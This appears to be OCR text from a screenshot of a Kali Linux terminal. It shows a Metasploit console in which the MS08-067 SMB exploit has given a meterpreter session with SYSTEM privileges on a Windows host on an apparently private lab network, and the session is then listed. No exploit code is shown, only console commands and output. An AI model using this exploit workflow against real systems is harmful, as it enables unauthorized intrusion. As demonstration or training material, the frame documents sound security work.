 root@kali: ~
09:59 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 7...
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) >
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CLI-02 192.168.166.200:4444 -> 192.168.1
66.10:1175 (192.168.166.10)
msf5 exploit(windows/smb/ms08_067_netapi) >